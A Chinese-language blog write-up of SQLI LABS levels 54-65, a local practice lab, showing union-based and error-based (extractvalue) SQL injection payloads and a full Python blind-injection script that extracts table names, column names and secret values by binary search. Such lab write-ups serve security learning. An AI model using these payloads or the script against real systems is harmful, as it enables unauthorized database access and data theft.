SQLI LABS Challenges Part(54-65) WriteUp
终于到了最后一部分,这些关跟之前不同的是这里是限制次数的。
less-54:
这题比较好玩,10次之内爆出数据。先试试是什么类型:
?id=1' and '1 ==>>正常
?id=1' and '0 ==>>不正常
所以是单引号注入。union一波试试:
?id=1' union select 1,2,'3
果然回显了。下面就从information_schema中爆数据了:
爆表名
?id=100' union select 1,(select group_concat(table_name separator 0x7e) from information_schema.tables where table_schema='challenges'),'3

爆字段名
127.0.0.1:85/sqli-labs-master/Less-54/index.php?id=100' union select 1,(select group_concat(column_name separator 0x7e) from information_schema.columns where table_name='yrby6u7nvw'),'3

爆数据
127.0.0.1:85/sqli-labs-master/Less-54/index.php?id=100' union select 1,(select secret_2BUB from challenges.yrby6u7nvw),'3

输入密钥后,成功:

less-55:
这题搞了好久,没有回显,只能盲注。后来实在没办法(我太菜了π_π),看了下源码,原来id被包起来了:
$sql="SELECT * FROM security.users WHERE id=($id) LIMIT 0,1";
所以payload应该为:
?id=100) union select 1,2,3--%20

剩下的跟less-54差不多了。
less-56:
先fuzz是什么注入类型:
?id=1 ==>> 正常
?id=1 and 0 ==>> 正常
?id=1' and '0 ==>> 无数据
由此判断出是单引号注入,尝试union:
?id=100' union select 1,2,'3
无返回结果,有可能和less-55一样,参数被括号包裹了,尝试一下:
?id=100') union (select 1,2,'3

下面操作就跟之前差不多了。
less-57:
跟上面几题一样,只不过是双引号注入,payload:
?id=100" union select 1,2,"3

less-58:
这题跟前面几个都不一样,想使用union,可是出来的数据都是一样的。后来看了一下源码:

可以看出,username和password是固定的数组,所以我们注入的数据是union不出来的。总不能用时间盲注吧,毕竟这题只有五次机会。实在没辙,看了眼wp,原来是用的报错注入,我好笨。。看一眼payload:
爆表名
?id=1'-extractvalue(1,concat(0x7e,(select group_concat(table_name separator 0x7f) from information_schema.tables where table_schema='challenges'),0x7e))-'1

爆字段
?id=1'-extractvalue(1,concat(0x7e,(select group_concat(column_name separator 0x7f) from information_schema.columns where table_name='kunnw7szqe'),0x7e))-'1

爆数据
?id=1'-extractvalue(1,concat(0x7e,(select group_concat(secret_POYF separator 0x7d) from challenges.kunnw7szqe),0x7e))-'1
成功:

less-59:
跟上一题一样,只不过是数值型注入,爆表名payload:
?id=100 union select 1,(extractvalue(1,concat(0x7e,(select group_concat(table_name separator 0x7d) from information_schema.tables where table_schema='challenges'),0x7e))),3--%20

剩下的跟前面差不多了~
less-60:
先fuzz:
?id=1 and 0 ==>> 正常
?id=1' and '0 ==>> 正常
?id=1" and "0 ==>> 不正常
所以是双引号注入。尝试:
?id=1" union select 1,2,"3
返回SQL语法错误,根据错误信息,发现id是被括号包着的,所以稍微改一下:
?id=1") union select 1,2,3--%20
还是返回跟之前一样的数据,估计后台又是用数据来提取信息的,所以尝试报错:
?id=100") union select 1,(extractvalue(1,concat(0x7e,database(),0x7e))),3--%20

剩下的操作就跟之前差不多了。
less-61:
同样,先fuzz是什么类型。结果是单引号注入。输入一个单引号之后返回SQL语法错误,根据返回信息,发现id被两个括号包着了。用报错注入,payload:
?id=100')) union select 1,(extractvalue(1,concat(0x7e,database(),0x7e))),3--%20

less-62:
fuzz之后发现是单引号注入,尝试:
?id=100' union select 1,2,3--%20
没有返回数据,估计是后台出错了,加个括号:
?id=100') union select 1,2,3--%20
这题可以尝试130次,估计是要用盲注了。试了试报错注入,果然不行,看来只能写脚本了。payload:
id=1' and if((条件),1,0)-'1
已知表名长度:10,字段名长度:4,数据长度:24。用二分法的话,每猜一个字符大概要6次,而一共有38个字符,所以大概要猜228次。离130还有很大距离。。
直接附个脚本:
#!/usr/bin/env python3
import requests, math
#常量定义
words = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ_abcdefghijklmnopqrstuvwxyz"
words_len = len(words)
url = 'http://127.0.0.1:85/sqli-labs-master/Less-62/index.php'
#创建字符表,以ascii排序
#基于时间的盲注
#爆表名
table_name_payload1 = '1\' and (if((ord(substr(((select group_concat(table_name separator 0x7e) from information_schema.tables where table_schema=\'challenges\')),{},1))>{}),1,0))-\''
table_name_payload2 = '1\' and (if((ord(substr(((select group_concat(table_name separator 0x7e) from information_schema.tables where table_schema=\'challenges\')),{},1))<{}),1,0))-\''
table_name_payload3 = '1\' and (if((ord(substr(((select group_concat(table_name separator 0x7e) from information_schema.tables where table_schema=\'challenges\')),{},1))={}),1,0))-\''
#爆字段名
column_name_payload1 = '1\' and (if((ord(substr(((select column_name from information_schema.columns where table_name=\'{}\' and column_name like \'secret_%\')),{},1))>{}),1,0))-\''
column_name_payload2 = '1\' and (if((ord(substr(((select column_name from information_schema.columns where table_name=\'{}\' and column_name like \'secret_%\')),{},1))<{}),1,0))-\''
column_name_payload3 = '1\' and (if((ord(substr(((select column_name from information_schema.columns where table_name=\'{}\' and column_name like \'secret_%\')),{},1))={}),1,0))-\''
#爆数据
data_payload1 = '1\' and (if((ord(substr((select {} from challenges.{}),{},1))>{}),1,0))-\''
data_payload2 = '1\' and (if((ord(substr((select {} from challenges.{}),{},1))<{}),1,0))-\''
data_payload3 = '1\' and (if((ord(substr((select {} from challenges.{}),{},1))={}),1,0))-\''
def find_tableName():
#表名
table_name = ''
print("\n[+}retrieving table name...")
index = 1
for i in range(1, 11):
# if(len(table_name) == 10):
# break
min = 0
max = words_len-1
cur = math.floor((max+min)/2)
table_name_payload = {'id':table_name_payload1.format(i, ord(words[cur]))}
# print(table_name_payload)
# print(words[cur])
# exit()
while(1):
resp = requests.get(url, params=table_name_payload)
#print("No.{}: {}".format(index, words[cur]))
index += 1
# print("\n"+resp.content.decode('utf-8'))
# exit()
if("Login name" in resp.content.decode('utf-8')):
#向右取
#print("right {} {} {}".format(min, cur, max))
min = cur
if(cur+1 == max):
#成功
table_name += words[max]
#print("\n####got one! {}\n".format(table_name))
print('{}'.format(table_name))
break
cur = math.floor((max+min)/2)
table_name_payload = {'id':table_name_payload1.format(i, ord(words[cur]))}
continue
elif("Login name" not in resp.content.decode('utf-8')):
#向左取
#print("left {} {} {}".format(min, cur, max))
if(cur+1 == max):
#成功
table_name_payload = {'id':table_name_payload3.format(i, ord(words[cur]))}
resp = requests.get(url, params=table_name_payload)
#print("No.{}: {}".format(index, words[cur]))
if("Login name" in resp.content.decode('utf-8')):
table_name += words[cur]
else:
table_name += words[min]
#print("\n####got one! {}\n".format(table_name))
print('{}'.format(table_name))
break
max = cur
cur = math.floor((max+min)/2)
table_name_payload = {'id':table_name_payload1.format(i, ord(words[cur]))}
print('[+]table_name: {}\n[+]{} times'.format(table_name, index))
return table_name
def find_columnName(table_name):
#字段名
column_name = 'secret_'
print("\n[+}retrieving column name...")
is_done = False
index = 1
for i in range(8, 12):
min = 0
max = words_len-1
cur = math.floor((max+min)/2)
column_name_payload = {'id':column_name_payload1.format(table_name, i, ord(words[cur]))}
while(1):
resp = requests.get(url, params=column_name_payload)
#print(column_name_payload)
index += 1
if("Login name" in resp.content.decode('utf-8')):
#向右取
#print("right {} {} {}".format(min, cur, max))
min = cur
if(cur+1 == max):
#成功
column_name += words[max]
#print("\n####got one! {}\n".format(column_name))
print('{}'.format(column_name))
break
cur = math.floor((max+min)/2)
column_name_payload = {'id':column_name_payload1.format(table_name, i, ord(words[cur]))}
continue
elif("Login name" not in resp.content.decode('utf-8')):
#向左取
#print("left {} {} {}".format(min, cur, max))
if(cur+1 == max):
#成功
column_name_payload = {'id':column_name_payload3.format(table_name, i, ord(words[cur]))}
resp = requests.get(url, params=column_name_payload)
#print(column_name_payload)
index += 1
#print("No.{}: {}".format(index, words[cur]))
if("Login name" in resp.content.decode('utf-8')):
column_name += words[cur]
else:
column_name += words[min]
#print("\n####got one! {}\n".format(column_name))
print('{}'.format(column_name))
break
max = cur
cur = math.floor((max+min)/2)
column_name_payload = {'id':column_name_payload1.format(table_name, i, ord(words[cur]))}
print('[+]column_name: {}\n[+]{} times'.format(column_name, index))
return column_name
def retrieve_data(table_name, column_name):
#爆数据
data = ''
print("\n[+}retrieving data...")
index = 1
for i in range(1, 25):
min = 0
max = words_len-1
cur = math.floor((max+min)/2)
data_payload = {'id':data_payload1.format(column_name, table_name, i, ord(words[cur]))}
while(1):
resp = requests.get(url, params=data_payload)
#print(data_payload)
index += 1
if("Login name" in resp.content.decode('utf-8')):
#向右取
#print("right {} {} {}".format(min, cur, max))
if(cur+1 == max):
#成功
data += words[max]
#print("\n####got one! {}\n".format(data))
print('{}'.format(data))
break
min = cur
cur = math.floor((max+min)/2)
data_payload = {'id':data_payload1.format(column_name, table_name, i, ord(words[cur]))}
continue
elif("Login name" not in resp.content.decode('utf-8')):
#向左取
#print("left {} {} {}".format(min, cur, max))
if(cur+1 == max):
#成功
data_payload = {'id':data_payload3.format(column_name, table_name, i, ord(words[cur]))}
resp = requests.get(url, params=data_payload)
#print(data_payload)
index += 1
#print("No.{}: {}".format(index, words[cur]))
if("Login name" in resp.content.decode('utf-8')):
data += words[cur]
else:
data += words[min]
#print("\n####got one! {}\n".format(data))
print('{}'.format(data))
break
max = cur
cur = math.floor((max+min)/2)
data_payload = {'id':data_payload1.format(column_name, table_name, i, ord(words[cur]))}
print('[+]data: {}\n[+]{} times'.format(data, index))
return data
if __name__ == '__main__':
table_name = find_tableName()
column_name = find_columnName(table_name)
data = retrieve_data(table_name, column_name)
运行截图:

less-63:
跟上一题没什么区别,只是id没有被包在括号里,脚本没有区别。
less-64:
这题是数字型注入,把上面payload中的引号去掉就好了。
less-65:
双引号注入,把less-62中的单引号换成双引号就ok了。
总结:
终于写完了,中间走走停停做了好几个星期。不过这一套下来,的确学到了一些东西。整体难度不算难,主要就是巩固基础,形成自己的一套注入方法。从fuzz注入类型,到写payload,再到写脚本,都变得更加得心应手,所以收获还是蛮大的。
SQLI LABS Challenges Part(54-65) WriteUp的更多相关文章
- SQLI LABS Basic Part(1-22) WriteUp
好久没有专门练SQL注入了,正好刷一遍SQLI LABS,复习巩固一波~ 环境: phpStudy(之前一直用自己搭的AMP,下了这个之后才发现这个更方便,可以切换不同版本的PHP,没装的小伙伴赶紧试 ...
- SQLI LABS Advanced Part(23-37) WriteUp
继续继续!这里是高级部分! less-23: 提示输入id参数,尝试: ?id=1' and '1 返回的结果与?id=1相同,所以可以直接利用了. ?id=1' order by 5# 可是页面返回 ...
- SQLI LABS Stacked Part(38-53) WriteUp
这里是堆叠注入部分 less-38: 这题啥过滤都没有,直接上: ?id=100' union select 1,2,'3 less-39: 同less-38: ?id=100 union selec ...
- Sqli labs系列-less-3 。。。
原本想着找个搜索型的注入玩玩,毕竟昨天被实力嘲讽了 = = . 找了好长时间,我才发现,我没有 = = ,网上搜了一个存在搜索型注入的源码,我看了好长时间,楞没看出来从哪里搜索注入了....估计是我太 ...
- Sqli labs系列-less-2 详细篇
就今天晚上一个小插曲,瞬间感觉我被嘲讽了. SQL手工注入这个东西,杂说了吧,如果你好久不玩的话,一时说开了,你也只能讲个大概,有时候,长期不写写,你的构造语句还非常容易忘,要不我杂会被瞬间嘲讽了啊. ...
- Sqli labs系列-less-1 详细篇
要说 SQL 注入学习,网上众多的靶场,就属 Sqli labs 这个系列挺不错的,关卡达到60多关了,我自己也就打了不几关,一个挺不错的练习SQL注入的源码. 我一开始就准备等我一些原理篇总结完了, ...
- SQL注入系列:SQLi Labs
前言 关于注释 说明:在SQL中--[空格]表示注释,但是在URL中--空格在发送请求的时候会把最后的空格去掉,所以用--+代替,因为+在被URL编码后会变成空格 MYSQL有三种常用注释: --[空 ...
- Sqli - Labs 靶场笔记(一)
Less - 1: 页面: URL: http://127.0.0.1/sqli-labs-master/Less-1/ 测试: 1.回显正常,说明不是数字型注入, http://127.0.0.1/ ...
- Sqli labs系列-less-5&6 报错注入法(下)
我先输入 ' 让其出错. 然后知道语句是单引号闭合. 然后直接 and 1=1 测试. 返回正常,再 and 1=2 . 返回错误,开始猜表段数. 恩,3位.让其报错,然后注入... 擦,不错出,再加 ...
随机推荐
- java接受安卓及ios App上传的图片,并保存到阿里OSS
做后台的时候,写了两个方法,分别用来获取安卓和苹果IOS端上传的头像,保存到阿里云OSS图片存储服务器上.(SMM框架) 安卓及H5版本: /** * 上传用户头像 */ @RequestMappin ...
- kmeans算法思想及其python实现
第十章 利用k-均值聚类算法对未标注的数据进行分组 一.导语 聚类算法可以看做是一种无监督的分类方法,之所以这么说的原因是它和分类方法的结果相同,区别它的类别没有预先的定义.簇识别是聚类算法中经常使用 ...
- memcached server install(WSL)
prepare:0) libevent-dev1) libseccomp-dev2) build-essential3) automake install: https://www.liquidweb ...
- SpringCloud实战-Ribbon客户端负载均衡
前面我们已经完成了注册中心和服务提供者两个基础组件.接着介绍使用Spring Cloud Ribbon在客户端负载均衡的调用服务. ribbon 是一个客户端负载均衡器,可以简单的理解成类似于 ngi ...
- MySQL类型float double decimal的区别
语法 MySQL 浮点型和定点型可以用类型名称后加(M,D)来表示,M表示该值的总共长度,D表示小数点后面的长度,M和D又称为精度和标度,如float(7,4)的 可显示为-999.9999,MySQ ...
- 重写equals时,遵守的规定
0 正确的equals方法 public class MyClass { // 主要属性1 private int primaryAttr1; // 主要属性2 private int prima ...
- activemq的消息确认机制ACK
一.简介 消息消费者有没有接收到消息,需要有一种机制让消息提供者知道,这个机制就是消息确认机制. ACK(Acknowledgement)即确认字符,在数据通信中,接收站发给发送站的一种传输类控制字符 ...
- Spring Cloud分布式微服务系统中利用redssion实现分布式锁
在非分布式系统中要实现锁的机制很简单,利用java.util.concurrent.locks包下的Lock和关键字synchronized都可以实现.但是在分布式系统中,如何实现各个单独的微服务需要 ...
- 7-14 backbone源码
_.extend = function(obj) { // each循环参数中的一个或多个对象 each(slice.call(arguments, 1), function(source) { // ...
- Android 不规则封闭区域填充 手指秒变油漆桶
转载请标明出处: http://blog.csdn.net/lmj623565791/article/details/45954255: 本文出自:[张鸿洋的博客] 一.概述 在上一篇的叙述中,我们通 ...
